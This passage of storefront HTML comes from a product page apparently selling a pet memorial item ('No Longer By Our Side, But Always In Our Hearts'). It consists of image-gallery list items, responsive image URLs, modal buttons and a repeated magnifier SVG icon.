//snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16162_52287741-eed2-4b06-b852-ea046b161252.jpg?v=1704647110&amp;width=990 990w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16162_52287741-eed2-4b06-b852-ea046b161252.jpg?v=1704647110&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16162_52287741-eed2-4b06-b852-ea046b161252.jpg?v=1704647110&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16162_52287741-eed2-4b06-b852-ea046b161252.jpg?v=1704647110&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16162_52287741-eed2-4b06-b852-ea046b161252.jpg?v=1704647110&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16162_52287741-eed2-4b06-b852-ea046b161252.jpg?v=1704647110&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16162_52287741-eed2-4b06-b852-ea046b161252.jpg?v=1704647110&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="25338963951709">
      <span class="visually-hidden">
        Open media 11 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18597271863389__main-25338964017245"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18597271863389__main-25338964017245"
            data-alt="No Longer By Our Side, But Always In Our Hearts ❤️"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16159_0e17bbe3-048c-4343-ad7e-868ea725c24b.jpg?v=1707225308&amp;width=1946" alt="" srcset="//snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16159_0e17bbe3-048c-4343-ad7e-868ea725c24b.jpg?v=1707225308&amp;width=246 246w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16159_0e17bbe3-048c-4343-ad7e-868ea725c24b.jpg?v=1707225308&amp;width=493 493w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16159_0e17bbe3-048c-4343-ad7e-868ea725c24b.jpg?v=1707225308&amp;width=600 600w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16159_0e17bbe3-048c-4343-ad7e-868ea725c24b.jpg?v=1707225308&amp;width=713 713w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16159_0e17bbe3-048c-4343-ad7e-868ea725c24b.jpg?v=1707225308&amp;width=823 823w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16159_0e17bbe3-048c-4343-ad7e-868ea725c24b.jpg?v=1707225308&amp;width=990 990w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16159_0e17bbe3-048c-4343-ad7e-868ea725c24b.jpg?v=1707225308&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16159_0e17bbe3-048c-4343-ad7e-868ea725c24b.jpg?v=1707225308&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16159_0e17bbe3-048c-4343-ad7e-868ea725c24b.jpg?v=1707225308&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16159_0e17bbe3-048c-4343-ad7e-868ea725c24b.jpg?v=1707225308&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16159_0e17bbe3-048c-4343-ad7e-868ea725c24b.jpg?v=1707225308&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16159_0e17bbe3-048c-4343-ad7e-868ea725c24b.jpg?v=1707225308&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18597271863389__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16159_0e17bbe3-048c-4343-ad7e-868ea725c24b.jpg?v=1707225308&amp;width=1946" alt="" srcset="//snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16159_0e17bbe3-048c-4343-ad7e-868ea725c24b.jpg?v=1707225308&amp;width=246 246w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16159_0e17bbe3-048c-4343-ad7e-868ea725c24b.jpg?v=1707225308&amp;width=493 493w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16159_0e17bbe3-048c-4343-ad7e-868ea725c24b.jpg?v=1707225308&amp;width=600 600w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16159_0e17bbe3-048c-4343-ad7e-868ea725c24b.jpg?v=1707225308&amp;width=713 713w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16159_0e17bbe3-048c-4343-ad7e-868ea725c24b.jpg?v=1707225308&amp;width=823 823w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16159_0e17bbe3-048c-4343-ad7e-868ea725c24b.jpg?v=1707225308&amp;width=990 990w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16159_0e17bbe3-048c-4343-ad7e-868ea725c24b.jpg?v=1707225308&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16159_0e17bbe3-048c-4343-ad7e-868ea725c24b.jpg?v=1707225308&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16159_0e17bbe3-048c-4343-ad7e-868ea725c24b.jpg?v=1707225308&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16159_0e17bbe3-048c-4343-ad7e-868ea725c24b.jpg?v=1707225308&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16159_0e17bbe3-048c-4343-ad7e-868ea725c24b.jpg?v=1707225308&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16159_0e17bbe3-048c-4343-ad7e-868ea725c24b.jpg?v=1707225308&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="25338964017245">
      <span class="visually-hidden">
        Open media 12 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18597271863389__main-25338964050013"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18597271863389__main-25338964050013"
            data-alt="No Longer By Our Side, But Always In Our Hearts ❤️"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16187_59db2598-a496-44a1-a6fb-045786520313.jpg?v=1707225535&amp;width=1946" alt="" srcset="//snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16187_59db2598-a496-44a1-a6fb-045786520313.jpg?v=1707225535&amp;width=246 246w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16187_59db2598-a496-44a1-a6fb-045786520313.jpg?v=1707225535&amp;width=493 493w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16187_59db2598-a496-44a1-a6fb-045786520313.jpg?v=1707225535&amp;width=600 600w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16187_59db2598-a496-44a1-a6fb-045786520313.jpg?v=1707225535&amp;width=713 713w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16187_59db2598-a496-44a1-a6fb-045786520313.jpg?v=1707225535&amp;width=823 823w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16187_59db2598-a496-44a1-a6fb-045786520313.jpg?v=1707225535&amp;width=990 990w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16187_59db2598-a496-44a1-a6fb-045786520313.jpg?v=1707225535&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16187_59db2598-a496-44a1-a6fb-045786520313.jpg?v=1707225535&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16187_59db2598-a496-44a1-a6fb-045786520313.jpg?v=1707225535&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16187_59db2598-a496-44a1-a6fb-045786520313.jpg?v=1707225535&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16187_59db2598-a496-44a1-a6fb-045786520313.jpg?v=1707225535&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16187_59db2598-a496-44a1-a6fb-045786520313.jpg?v=1707225535&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18597271863389__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16187_59db2598-a496-44a1-a6fb-045786520313.jpg?v=1707225535&amp;width=1946" alt="" srcset="//snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16187_59db2598-a496-44a1-a6fb-045786520313.jpg?v=1707225535&amp;width=246 246w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16187_59db2598-a496-44a1-a6fb-045786520313.jpg?v=1707225535&amp;width=493 493w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16187_59db2598-a496-44a1-a6fb-045786520313.jpg?v=1707225535&amp;width=600 600w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16187_59db2598-a496-44a1-a6fb-045786520313.jpg?v=1707225535&amp;width=713 713w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16187_59db2598-a496-44a1-a6fb-045786520313.jpg?v=1707225535&amp;width=823 823w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16187_59db2598-a496-44a1-a6fb-045786520313.jpg?v=1707225535&amp;width=990 990w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16187_59db2598-a496-44a1-a6fb-045786520313.jpg?v=1707225535&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16187_59db2598-a496-44a1-a6fb-045786520313.jpg?v=1707225535&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16187_59db2598-a496-44a1-a6fb-045786520313.jpg?v=1707225535&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16187_59db2598-a496-44a1-a6fb-045786520313.jpg?v=1707225535&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16187_59db2598-a496-44a1-a6fb-045786520313.jpg?v=1707225535&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16187_59db2598-a496-44a1-a6fb-045786520313.jpg?v=1707225535&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="25338964050013">
      <span class="visually-hidden">
        Open media 13 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18597271863389__main-25338964082781"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18597271863389__main-25338964082781"
            data-alt="No Longer By Our Side, But Always In Our Hearts ❤️"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//snugglyofficial.com/cdn/shop/products/asset_4636_transformation_16198_26779832-f102-422a-8026-ceca62e0b24a.jpg?v=1707220136&amp;width=1946" alt="" srcset="//snugglyofficial.com/cdn/shop/products/asset_4636_transformation_16198_26779832-f102-422a-8026-ceca62e0b24a.jpg?v=1707220136&amp;width=246 246w, //snugglyofficial.com/cdn/shop/products/asset_4636_transformation_16198_26779832-f102-422a-8026-ceca62e0b24a.jpg?v=1707220136&amp;width=493 493w, //snugglyofficial.com/cdn/shop/products/asset_4636_transformation_16198_26779832-f102-422a-8026-ceca62e0b24a.jpg?v=1707220136&amp;width=600 600w, //snugglyofficial.com/cdn/shop/products/asset_4636_transformation_16198_26779832-f102-422a-8026-ceca62e0b24a.jpg?v=1707220136&amp;width=713 713w, //snugglyofficial.com/cdn/shop/products/asset_4636_transformation_16198_26779832-f102-422a-8026-ceca62e0b24a.jpg?v=1707220136&amp;width=823 823w, //snugglyofficial.com/cdn/shop/products/asset_4636_transformation_16198_26779832-f102-422a-8026-ceca62e0b24a.jpg?v=1707220136&amp;width=990 990w, //snugglyofficial.com/cdn/shop/products/asset_4636_transformation_16198_26779832-f102-422a-8026-ceca62e0b24a.jpg?v=1707220136&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/products/asset_4636_transformation_16198_26779832-f102-422a-8026-ceca62e0b24a.jpg?v=1707220136&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/products/asset_4636_transformation_16198_26779832-f102-422a-8026-ceca62e0b24a.jpg?v=1707220136&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/products/asset_4636_transformation_16198_26779832-f102-422a-8026-ceca62e0b24a.jpg?v=1707220136&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/products/asset_4636_transformation_16198_26779832-f102-422a-8026-ceca62e0b24a.jpg?v=1707220136&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/products/asset_4636_transformation_16198_26779832-f102-422a-8026-ceca62e0b24a.jpg?v=1707220136&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18597271863389__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//snugglyofficial.com/cdn/shop/products/asset_4636_transformation_16198_26779832-f102-422a-8026-ceca62e0b24a.jpg?v=1707220136&amp;width=1946" alt="" srcset="//snugglyofficial.com/cdn/shop/products/asset_4636_transformation_16198_26779832-f102-422a-8026-ceca62e0b24a.jpg?v=1707220136&amp;width=246 246w, //snugglyofficial.com/cdn/shop/products/asset_4636_transformation_16198_26779832-f102-422a-8026-ceca62e0b24a.jpg?v=1707220136&amp;width=493 493w, //snugglyofficial.com/cdn/shop/products/asset_4636_transformation_16198_26779832-f102-422a-8026-ceca62e0b24a.jpg?v=1707220136&amp;width=600 600w, //snugglyofficial.com/cdn/shop/products/asset_4636_transformation_16198_26779832-f102-422a-8026-ceca62e0b24a.jpg?v=1707220136&amp;width=713 713w, //snugglyofficial.com/cdn/shop/products/asset_4636_transformation_16198_26779832-f102-422a-8026-ceca62e0b24a.jpg?v=1707220136&amp;width=823 823w, //snugglyofficial.com/cdn/shop/products/asset_4636_transformation_16198_26779832-f102-422a-8026-ceca62e0b24a.jpg?v=1707220136&amp;width=990 990w, //snugglyofficial.com/cdn/shop/products/asset_4636_transformation_16198_26779832-f102-422a-8026-ceca62e0b24a.jpg?v=1707220136&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/products/asset_4636_transformation_16198_26779832-f102-422a-8026-ceca62e0b24a.jpg?v=1707220136&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/products/asset_4636_transformation_16198_26779832-f102-422a-8026-ceca62e0b24a.jpg?v=1707220136&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/products/asset_4636_transformation_16198_26779832-f102-422a-8026-ceca62e0b24a.jpg?v=1707220136&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/products/asset_4636_transformation_16198_26779832-f102-422a-8026-ceca62e0b24a.jpg?v=1707220136&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/products/asset_4636_transformation_16198_26779832-f102-422a-8026-ceca62e0b24a.jpg?v=1707220136&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="25338964082781">
      <span class="visually-hidden">
        Open media 14 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18597271863389__main-25338964115549"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18597271863389__main-25338964115549"
            data-alt="No Longer By Our Side, But Always In Our Hearts ❤️"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//snugglyofficial.com/cdn/shop/products/asset_4637_transformation_16196_ef0eaf33-3fa9-4264-975a-4ec26705bb57.jpg?v=1704647256&amp;width=1946" alt="" srcset="//snugglyofficial.com/cdn/shop/products/asset_4637_transformation_16196_ef0eaf33-3fa9-4264-975a-4ec26705bb57.jpg?v=1704647256&amp;width=246 246w, //snugglyofficial.com/cdn/shop/products/asset_4637_transformation_16196_ef0eaf33-3fa9-4264-975a-4ec26705bb57.jpg?v=1704647256&amp;width=493 493w, //snugglyofficial.com/cdn/shop/products/asset_4637_transformation_16196_ef0eaf33-3fa9-4264-975a-4ec26705bb57.jpg?v=1704647256&amp;width=600 600w, //snugglyofficial.com/cdn/shop/products/asset_4637_transformation_16196_ef0eaf33-3fa9-4264-975a-4ec26705bb57.jpg?v=1704647256&amp;width=713 713w, //snugglyofficial.com/cdn/shop/products/asset_4637_transformation_16196_ef0eaf33-3fa9-4264-975a-4ec26705bb57.jpg?v=1704647256&amp;width=823 823w, //snugglyofficial.com/cdn/shop/products/asset_4637_transformation_16196_ef0eaf33-3fa9-4264-975a-4ec26705bb57.jpg?v=1704647256&amp;width=990 990w, //snugglyofficial.com/cdn/shop/products/asset_4637_transformation_16196_ef0eaf33-3fa9-4264-975a-4ec26705bb57.jpg?v=1704647256&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/products/asset_4637_transformation_16196_ef0eaf33-3fa9-4264-975a-4ec26705bb57.jpg?v=1704647256&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/products/asset_4637_transformation_16196_ef0eaf33-3fa9-4264-975a-4ec26705bb57.jpg?v=1704647256&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/products/asset_4637_transformation_16196_ef0eaf33-3fa9-4264-975a-4ec26705bb57.jpg?v=1704647256&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/products/asset_4637_transformation_16196_ef0eaf33-3fa9-4264-975a-4ec26705bb57.jpg?v=1704647256&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/products/asset_4637_transformation_16196_ef0eaf33-3fa9-4264-975a-4ec26705bb57.jpg?v=1704647256&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18597271863389__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//snugglyofficial.com/cdn/shop/products/asset_4637_transformation_16196_ef0eaf33-3fa9-4264-975a-4ec26705bb57.jpg?v=1704647256&amp;width=1946" alt="" srcset="//snugglyofficial.com/cdn/shop/products/asset_4637_transformation_16196_ef0eaf33-3fa9-4264-975a-4ec26705bb57.jpg?v=1704647256&amp;width=246 246w, //snugglyofficial.com/cdn/shop/products/asset_4637_transformation_16196_ef0eaf33-3fa9-4264-975a-4ec26705bb57.jpg?v=1704647256&amp;width=493 493w, //snugglyofficial.com/cdn/shop/products/asset_4637_transformation_16196_ef0eaf33-3fa9-4264-975a-4ec26705bb57.jpg?v=1704647256&amp;width=600 600w, //snugglyofficial.com/cdn/shop/products/asset_4637_transformation_16196_ef0eaf33-3fa9-4264-975a-4ec26705bb57.jpg?v=1704647256&amp;width=713 713w, //snugglyofficial.com/cdn/shop/products/asset_4637_transformation_16196_ef0eaf33-3fa9-4264-975a-4ec26705bb57.jpg?v=1704647256&amp;width=823 823w, //snugglyofficial.com/cdn/shop/products/asset_4637_transformation_16196_ef0eaf33-3fa9-4264-975a-4ec26705bb57.jpg?v=1704647256&amp;width=990 990w, //snugglyofficial.com/cdn/shop/products/asset_4637_transformation_16196_ef0eaf33-3fa9-4264-975a-4ec26705bb57.jpg?v=1704647256&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/products/asset_4637_transformation_16196_ef0eaf33-3fa9-4264-975a-4ec26705bb57.jpg?v=1704647256&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/products/asset_4637_transformation_16196_ef0eaf33-3fa9-4264-975a-4ec26705bb57.jpg?v=1704647256&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/products/asset_4637_transformation_16196_ef0eaf33-3fa9-4264-975a-4ec26705bb57.jpg?v=1704647256&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/products/asset_4637_transformation_16196_ef0eaf33-3fa9-4264-975a-4ec26705bb57.jpg?v=1704647256&amp;width=1646 1646w, 